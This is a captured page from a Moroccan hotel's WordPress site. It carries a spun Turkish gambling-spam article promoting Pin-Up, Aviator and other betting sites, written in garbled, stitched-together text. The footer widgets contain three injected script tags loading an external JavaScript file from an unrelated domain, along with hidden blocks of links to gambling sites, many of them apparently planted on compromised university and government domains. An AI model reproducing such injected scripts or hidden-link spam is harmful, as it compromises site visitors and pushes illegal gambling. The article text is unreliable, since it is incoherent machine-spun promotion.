href="https://www.laluna.ma/oyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-10T07:12:17+01:00">10 août 2023</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.laluna.ma/oyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet/#respond">Laisser un commentaire<span class="screen-reader-text"> sur Oyun Oynarken Nasıl Para Kazanabilirim Elmatelekom Yeni Nesil Fiber Internet</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p>Oyun Oynarken Nasıl Para Kazanabilirim Elmatelekom Yeni Nesil Fiber Internet</p>
<h1>Kimdir Bu Pin-up Kızları?, Güzel, Seksi Empieza Neşeli Pin-up Kızları Dünyada 19uncu Yüzyıl Sonlarında Ortaya Çıkmış; Bize Gelişleri Ise 1920ler İşte Stone Müzik Tarihçisi, Arşivci Ve Yazar Güven Erkin Erkal, Türkiyenin Güzel Tarihi Adlı Kitabında Pinup</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Yeni Kıyafetlerinize Merhaba Deyin</a></li>
<li><a href="#toc-1">Güzel, Seksi Ve Neşeli Pin-up Kızları Dünyada 19’uncu Yüzyıl Sonlarında</a></li>
<li><a href="#toc-2">Adriana Fresa Son Melek Uçuşu Victoria’s Secret</a></li>
<li><a href="#toc-3">Minimum Ve Maksimum Para Yatırma</a></li>
<li><a href="#toc-4">Sultanbet Güvenilir La? </a></li>
<li><a href="#toc-5">Nedir Bu Moda Hukuku? </a></li>
<li><a href="#toc-6">Bonuslarla Slot Machine Makinelerinde Nasıl Oynanır? </a></li>
<li><a href="#toc-7">Son Yorumlar</a></li>
<li><a href="#toc-8">Mobile Pokies Games</a></li>
<li><a href="#toc-9">Yorumlar</a></li>
<li><a href="#toc-10">Gigi Hadid Ve Sonsuz Modellik Hayatı</a></li>
<li><a href="#toc-11">Restbet Site İncelemeleri</a></li>
<li><a href="#toc-12">Pinupbet Com Ödemede Sorun</a></li>
<li><a href="#toc-13">Lots Üyelik: Kazançlı Bir On Line Casino Deneyimi</a></li>
<li><a href="#toc-14">Marsbahis Güvenilir La? </a></li>
<li><a href="#toc-15">Trendbet Bonus Talep</a></li>
<li><a href="#toc-16">Pin-up Bet&rsquo;te Paramın Hesabımın Silinmesi, Engellenmesi</a></li>
<li><a href="#toc-17">Pin-up Bet Tr Bonuslar Ve Promosyonlar</a></li>
<li><a href="#toc-18">Mevcut Pra Çekme Yöntemleri</a></li>
<li><a href="#toc-19">Сanli Kumarhanede Sanal Bakara Oyunlari Duzenlenmektedir</a></li>
<li><a href="#toc-20">Tempobet Güvenilir Mi? </a></li>
<li><a href="#toc-21">Pin-up Bet Sürekli Kaybetme</a></li>
<li><a href="#toc-22">Регистрация На Сайте Casino Pin</a></li>
<li><a href="#toc-23">Canlı Casinoda Oynamak Için Tam Bir Rehber</a></li>
<li><a href="#toc-24">Bets10 Canlı Upon Line Casino Sitesi</a></li>
<li><a href="#toc-28">Jojobet Bein Sports: Bahis Sitelerinde Canlı Yayınların Yeri</a></li>
<li><a href="#toc-30">Givenchy 2019-2020 Sonbahar/kış Haute Couture</a></li>
<li><a href="#toc-32">Savage Times Fenty Vol A Couple Of Show’undan Geriye Kalanlar</a></li>
<li><a href="#toc-33">Bahsegel Canlı Maç İzle – İnternetten Canlı Maç İzleme Rehberi</a></li>
</ul>
</div>
<p>Kayıt işlemleri sırasında site sizlerden herhangi bir şekilde kimlik, ehliyet, empieza pasaport gibi evrak talebinde bulunmamaktadır.  Belge talebini daha sonrasında şüpheli gördüğü hesaplardan isteyebilmektedir.  Bu durum da sizlerin hesabının çalınması gibi durumlarda sizleri korumak amaçlıdır.  Pin-up para yatırma ve para çekme konusunda oldukça hızlı şirketler arasındadır.  Para yatırırken her alanda para yatırabilirsiniz fakat çekerken, alan boy derece dardır.  Bonus konusunda da üstün bir hizmet sunan Pin-up, birey odaklı çalışmalar yaptığını bir kez daha göstermiştir.</p>
<p>Bu tabloda en yüksek kazanca sahip kişilerin istatistiklerini görebilirsiniz.  Aviator oyununu oynarken sağ kısımda bulunan conversation <a href="https://pinup-bet-tr.com/">pin up girl tumblr</a> bölümüne mesaj atabilirsiniz.  Diğer oyuncular ile birlikte sosyalleşerek kumar oynamanın tadını çıkarabilirsiniz.</p>
<h2 id="toc-0">Yeni Kıyafetlerinize Merhaba Deyin</h2>
<p>Örneğin rehberimizin alt kısmında bahsettiğimiz tek bahis stratejisi ile birlikte mümkün olan en düşük orandan bahislerinizi bozdurabilirsiniz.  Bu noktada Aviator oyun ekranında bahsi istediğiniz oranda otomatik bozdurmanıza yardımcı olacak bir menü bulunmaktadır.  Örneğin yaptığınız tüm bahislerin 1. 55 orandan bozdurulmasını istiyorsanız otomatik menüyü hidup edin ve arkanıza yaslanın.  Aviator bahis oyunu oynarken dolandırma endişesini asla yaşamazsınız.  Özellikle Spribe’ın tasarladığı bir Crash oyununu oynuyorsanız ekstra güvendesiniz diyebiliriz.  Bunun da en önemli nedeni Spribe’ın adil kanıtlanabilir oyun desteği vermesidir.</p>
<p>72 sewaktu diyerek yalanlar söyleyip sonrasında yatırım yapılmadı diyerek yalandan oyalayıp parayı hiç ediyorlar.  Modern Pin Up tarzına uygun bir makyaj yapmak istiyorsanız, vurgulamanız gereken gözler ve dudaklar olacaktır.  Ufak bir tüyo ise, eğer eyeliner çekemiyorsanız üzülmeyin kullanacağınız maksimize edilmiş formlu güneş gözlükleri ve mıknatıslı kirpikler de oldukça işinizi kolaylaştıracak.  Biraz daha akımı yakından incelersek küçük dönüşümlerle gündelik hayatımıza adapte etmemiz hiç zor olmayacaktır.</p>
<h3 id="toc-1">Güzel, Seksi Ve Neşeli Pin-up Kızları Dünyada 19’uncu Yüzyıl Sonlarında</h3>
<p>Ek olarak, Pin up on line casino bonuslarından ekstra ayrıcalık isterseniz eğer, Vip olmanız yeterli olacaktır.  Bu yüzden Pin-up’te bonuslar daha fazla ilgi ve rağbet görmektedir.  Yapılacak ilk şey, telefonun doğru çevrildiğinden emin olmaktır.</p>
<ul>
<li>Pin-Up teknik desteği günün her saati çalışır ve kumar süreciyle ilgili sorunları hızla çözer. </li>
<li>Bu tabloda en yüksek kazanca sahip kişilerin istatistiklerini görebilirsiniz. </li>
<li>Para yatırırken her alanda para yatırabilirsiniz fakat çekerken, alan boy derece dardır. </li>
<li>PinUp kesintisiz hizmet anlayışı kapsamında kapatılmış olsa dahi çok kısa bir süre içerisinde gerekli hazırlıkları yaparak tekrar sizlerin karşısına çıkmaktadır. </li>
<li>Kumar giderek daha popüler hale geliyor empieza bunun en önemli nedenlerinden biri de çevrimiçi kumar. </li>
</ul>
<p>Son olarak tüm okuyucularımıza, yeni yılın sağlık, şans ve mutluluk getirmesini diiyoruz.  Aviator Crash oyunu ile kazanmak istiyorsanız tercih edebileceğiniz en güvenilir casino sitelerinin listesini aşağıda bulabilirsiniz.</p>
<h3 id="toc-2">Adriana Lima Son Melek Uçuşu Victoria’s Secret</h3>
<p>Ancak Spribe Aviator oyunu olan casinolarda maksimum bahis tutarı $100 olarak belirlenmiştir.  Aynı şekilde minimum bahis tutarı ise $1 ile sınırlandırılmıştır.</p>
<ul>
<li>PC sahipleri platformun sadece tarayıcı versiyonunu kullanabilecek. </li>
<li>İnternet sitemizde ankle rehab ebook birinci hem para üçüncü taraf kişi çerezleri kullanılmaktadır. </li>
<li>Aviator ilk olarak 1. 00 orandan bir uçak havalanır ve yükselmeye başlar. </li>
<li>Aviator bahis oyunu oynarken dolandırma endişesini asla yaşamazsınız. </li>
</ul>
<p>‘Genç Liseli’ Dergisi’nde liseli genç kızı uçağın önünde Sabiha Gökçenvâri militarist kıyafet içinde görüyoruz.  Resmi tarih değil sadece, ötekilerin tarihi de bu posterlerde farklı şekillerde okura “göz kırpıyor”.</p>
<h2 id="toc-3">Minimum Ve Maksimum Para Yatırma</h2>
<p>Bir casino oyunu hakkında bilgi almanın en iyi yolu diğer oyuncuların yorumlarıdır.  Biz para bu noktada Aviator oyunu hakkında yorumlar yapan birkaç kişiyle konuşmak istedik.  Aviator oynarken çeşitli birçok bonus ve promosyon kodları kullanabileceğinizi biliyor muydunuz?  Tabii ki tüm bu bonusları kullanabilmek için kaliteli casino sitelerine kayıt olmanız gerekmektedir.  Sizlere listeleyeceğimiz bonuslar sadece 1win, 1xBet, Mostbet ve Pin Up sitelerinde bulunmaktadır.  Bu siteler uzun yıllardır hizmet veren Pinup, 1xBet, 1win ve Mostbet’tir.</p>
<ul>
<li>Son noktaya göre, kumarhane, adil oyun kurallarının ihlali nedeniyle kumarbazın parasını geri çekme hakkına sahiptir. </li>
<li>Mesela siz Aviator’de 1000 TL kayıp yaşarsanız kayıp bonusunun yüzdesine bağlı olarak geri ödeme alırsınız. </li>
<li>Her şeyden önce buradaki yabancı empieza yurt dışı kaynaklı şans oyunları sitelerinin tamamını yasa dışı olduğunu bilmelisiniz. </li>
<li>Gerçekte, bunların büyük çoğunluğu çok vasattır ve s?rf birkaçı ilgi çekmeye değerdir. </li>
<li>Bu nedenle, başvuru yapmadan önce banka kartınızı veya e-cüzdanınızı kişisel hesabınıza “bağlamalısınız”. </li>
</ul>
<p>Te kyapılması gereken, üyelik kullanıcı adı ve şifresiyel uygulamaya girmek ve bildirim açmaktadır.  Teknoloji çağında olmamızdan dolayı, mobil bankacılık veya mobil sistemler ile gönderilen paralar, aynı şekilde mobil uygulamaya giriş yapılarak onaylanmaktadır.  Kayıt olmak için resmi web sitesini ziyaret etmeniz ve ilgili düğmeye tıklamanız gerekecektir.</p>
<h2 id="toc-4">Sultanbet Güvenilir Mi? </h2>
<p>Bu tutar hiç bir zaman değişmemekte empieza aktif olarak yürürlüğe girmiş bir bonus olarak devam etmektedir.  Bonusun alınabilmesi için hiç bir kural yoktur ve sobre az 250 TL tutarında para yatırmak yeterli olacaktır.  Pin up bet az öncede belirttiğimiz gibi, listemizdeki en güvenilir bahis şirketidir.</p>
<p>Para yatırma riskinizi önlemek için giriş yaptıktan ve Pin Up casino web sitesine kaydolduktan hemen sonra bilgilerinizin doğrulama işlemini tamamlayın.  Casino bahisleri ve kuralları hakkında bilgi edinin ve bunlara uyun.  Bu şekilde, bahislerin net bir şekilde hesaplandığından ve slotlarda veya bahislerde kazanılan parayı çekebileceğinizden emin olabilirsiniz.  Online online casino oyunları, eğlenceli ve kazançlı bir deneyim sunarken, oyuncuların kazandıkları paraları çekebilme konusu önemli bir faktördür.  Pinup, kullanıcılarına güvenilir ve kolay bir şekilde para çekme imkanı sunan bir platform olarak öne çıkmaktadır.  Bu makalede, Pinup para çekme süreci hakkında detaylı bilgiler paylaşacak ve sıkça sorulan soruları cevaplayacağız.</p>
<h3 id="toc-5">Nedir Bu Moda Hukuku? </h3>
<p>PinUp sitesindeki kayıt işlemleriniz menü üzerinden gerçekleşmektedir.  Menüdeki kayıt formunu bularak eksiksiz ve doğru bir şekilde doldurarak kayıt işlemleri başlatabilirsiniz.</p>
<ul>
<li>Pin-Up organizasyonu, müşterileri için platformun en rahat kullanımını sağlamaya çalışır. </li>
<li>Tam olarak bu kolay kazanç nedeniyle de Aviator casino oyunu Türkiye’de hızla sevilmiş empieza popüler olmuştur. </li>
<li>Genç bir site olduğu için diğer büyük şirketler ile yarışmalarda avantajı elde etmek için, böyle bir adım atmıştır diyebiliriz. </li>
<li>Mobil uygulama üzerinden tüm alt başlıklara ulaştığınız gibi, Canlı Destek hattına weil bağlanabilirsiniz. </li>
<li>Bu sürüm, kumarhanenin tüm işlevlerini içerir ve kumarbazlara çeşitli oyunlar oynama fırsatı sunar. </li>
</ul>
<p>PinUp yeni ve güncel giriş&nbsp;adreslerine sitemizden ulaşabileceğiniz gibi aynı zamanda PinUp sosyal medya hesaplarını takip ederek de ulaşabilirsiz.  Günümüzde, online bahis siteleri popüler hale gelmiş ve birçok kişiye heyecanlı bir oyun deneyimi sunmaktadır.  Tipobet, kullanıcılarına geniş bir bahis seçeneği sunan ve güvenilir bir platform olan Türkiye’nin önde gelen bahis sitelerinden biridir.</p>
<h3 id="toc-6">Bonuslarla Slot Machine Makinelerinde Nasıl Oynanır? </h3>
<p>Bilindiği üzere ülkemizdeki online bahis siteleri, devlet kurumlarının detaylı incelemeleri sonucunda kapatılmaktadır.  PinUp kesintisiz hizmet anlayışı kapsamında kapatılmış olsa dahi çok kısa bir süre içerisinde gerekli hazırlıkları yaparak tekrar sizlerin karşısına çıkmaktadır.  Site, güncel adreslerini ise PinUp Twitter&nbsp;hesabı üzerinden sizlere anında bildirim yapmaktadır.</p>
<ul>
<li>Ardından hesabınıza hızlıca Türk lirası yatırıp Aviator’ün heyecanlı dünyasına katılabilirsiniz. </li>
<li>Çünkü sitenin kurulduğu tarihten bu yana lisanslı olduğu görülür. </li>
<li>Bazen uçak 1. 10 oranda patlayabilirken, bazen de 100 orana kadar bile yükselebiliyor. </li>
<li>Üyelik ve deneme bonusları sitenin öne çıkan kazançlı ve çevrim içi fırsatlarındandır. </li>
<li>Bahis oyuncuları güvenilir siteleri bulabilmek adına bazı sorular sormaktadır. </li>
</ul>
<p>PinUp sitesinde sizleri birbirinden renkli casino oyunları bekliyor olacak.  Bu casino oyunlarının yanı sıra aynı zamanda maç bahis yapabileceğiniz gibi sanal spor seçeneğini değerlendirebilirsiniz.  Sizler için geliştirilmiş olan bu oyunları oynayabilmek için yalnızca siteye üye olmanız yeterlidir.  Sitedeki üyelik işlemlerinizin detayı için yazınızı okumaya devam edebilirsiniz.  PinUp, çok uzun bir süredir ülkemizdeki bahis severlere hizmet veren bir online bahis platformudur.  Yılların vermiş olduğu tecrübesi ile hizmet veren PinUp, her geçen gün kalitesini arttırarak üyelerinin yüzünü güldürmeyi başarmıştır.</p>
<h2 id="toc-7">Son Yorumlar</h2>
<p>Kullanıcılar cihazla günün 24 saati uygun herhangi bir yerde oyun oynayabilecekler.  Mobil sürümü kullanmak için yalnızca sabit bir ağ bağlantısına ihtiyacınız var.  Sadece tanımlama işleminden sonra gerçek parayla oynayabilirsiniz.  Oyunlarda en küçük kazançtan sonra her tur aynı ve o kazancı geri almak için her zaman aynı turlar neredeyse arka arkaya geliyor.  Her oyunu böyle uzun süredir oynuyorum ve arkadaşlarımda oynuyor fakat oyunlarda kazanmaya başladığınızda hemen müdahale ediliyor ve turlar hep aynı.</p>
<ul>
<li>Bu şekilde en çok ve en az popüler olan sayfaları öğrenmemize ve ziyaretçilerin sitede gezinme biçimlerini görmemize yardımcı olur. </li>
<li>Bu prinsip yere çakılana kadar bahisinizi kapatabilir empieza kazancınızı alabilirsiniz. </li>
<li>Pin-Up Casino, ankle rehab ebook yüksek oynayanlar hem sprained ankle de dar bütçeli oyuncular olmak üzere her tür oyuncuyu kabul eder. </li>
<li>Bu stratejiye göre bundan sonraki oyuna twenty TL ile bahis yapmanız gerekiyor. </li>
<li>Kullanıcılarına bu denli bir yararlı hizmeti sunan Pin-up, mobil uygulamasını da aktif etmiştir. </li>
</ul>
<p>Ne duruyorsun gerçek para ile hemen Online Aviator oynamaya  başla.  Günlük, aylık veya tüm zamanı kapsayacak şekilde m?r d?ligt tablosu bulunmaktadır.</p>
<h2 id="toc-8">Mobile Pokies Games</h2>
<p>Zararınız arttığında bir sonraki oyuna yine katlayarak 80 TL ile bahis yaparsanız kazandığınızda tüm zararınızı çıkartıp kar etmiş olacaksınız.  Kayıt olma aşamasını da tamamladığınıza göre artık Aviator ile kazanmaya başlayabilirsiniz.  Örneğin Pin Up casinoya kayıt olduysanız hemen orta üst kısımda “Aviator” simgesini empieza butonunu görmüş olmalısınız.</p>
<ul>
<li>Bilindiği üzere ülkemizde, bilinmiş 2 adet bahis şirketi vardır. </li>
<li>« Şifremi Unuttum » you tıkladığınızda e-posta adresinizi girmeniz gereken bir pencereye yönlendirileceksiniz. </li>
<li>Siteler yasal olmadıkları için engelleniyorlar ve yeni, güncel adrese geçiş yapıyorlar. </li>
<li>Aviator oyununu oynarken sağ kısımda bulunan conversation bölümüne mesaj atabilirsiniz. </li>
</ul>
<p>Oyunun çıkış tarihi 2021 olmasına rağmen kısa  sürede popüler olmuştur.  Oynanış gereği Aviator’e benzese de Cash or Crash’de mantık üflenen topların ne kadar havada durduğu ile alakalıdır.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié par</span><span class="author vcard"><a class="url fn n" href="https://www.laluna.ma/author/admin/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.laluna.ma/oyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-10T07:12:17+01:00">10 août 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publié dans</span><a href="https://www.laluna.ma/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-916 -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.laluna.ma/wide-width-5-articles-kayseri-bina-internet-site-yonetimi-feza-bina-yonetimi/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent</span> <span class="screen-reader-text">Article précédent :</span> <br/><span class="post-title">Wide Width 5 Articles Kayseri Bina Internet Site Yönetimi Feza Bina Yönetimi</span></a></div><div class="nav-next"><a href="https://www.laluna.ma/kiricanmi-belimi-yuh-mp3-mp4-flv-webm-m4a-hd-video-indir/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant</span> <span class="screen-reader-text">Article suivant :</span> <br/><span class="post-title">Kiricanmi Belimi Yuh Mp3 Mp4 Flv Webm M4a Hd-video Indir</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Laisser un commentaire		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oyun-oynarken-nasil-para-kazanabilirim-elmatelekom-yeni-nesil-fiber-internet/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.laluna.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='916' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Pied de page">
							<div class="widget-column footer-widget-1">
					<section id="text-2" class="widget widget_text"><h2 class="widget-title">réserver maintenant</h2>			<div class="textwidget"><div id="text-7" class="widget widget_text gdlr-item gdlr-widget">
<div class="textwidget">

<i class="gdlr-icon fa fa-map-marker"></i>Boulevard Mohamed v N° 8  angle Mohamed v 
Beni Mellal</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429600</br>

<i class="gdlr-icon fa fa-phone"></i>+212 (0) 523429700</br>

<i class="gdlr-icon fa fa-fax"></i>+212 (0) 523429800</br>

<i class="gdlr-icon fa fa-envelope"></i>reservation@laluna.ma</br>

<i class="gdlr-icon fa fa-clock-o"></i>24h / 24h

</div>
</div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-includes/-/sbobet/">sbobet</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/-/slot-thailand/">slot thailand</a>
<a style="display:none" href="https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/">https://tbi.fatik.iainkendari.ac.id/wp-content/plugins/-/slot-kamboja/</a>
<a style="display:none" href="https://sarpras.ikhac.ac.id/css/-/slot-bonus/">https://sarpras.ikhac.ac.id/css/-/slot-bonus/</a>
<a style="display:none" href="https://habitsanddesign.com/">daftar kedaton88</a>
<a style="display:none" href="https://45.32.124.210/">andara 99</a>
<a style="display:none" href="https://parodyrapper.com/">daftar andara99</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/eurotogel/">eurotogel</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/rog777/">rog777</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5066/conversions/-/bento4d/">bento4d</a>
<a style="display:none" href="https://dprd.kaltimprov.go.id/storage/media_pro/5069/-/slot-pulsa/">judi online24jam deposit pulsa tanpa potongan</a>
<a style="display:none" href="https://geekyts.com/">copacobana99</a>
<a style="display:none" href="https://isipservices.com/">jp99</a>
<a style="display:none" href="https://coverwhole.net/">https://coverwhole.net/</a>
<a style="display:none" href="https://fleezygifts.com/">login hit88</a>
<a style="display:none" href="https://ahliacpekanbaru.com/">andara99</a>
<a style="display:none" href="https://awkwardembraces.com/">https://awkwardembraces.com</a>
<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
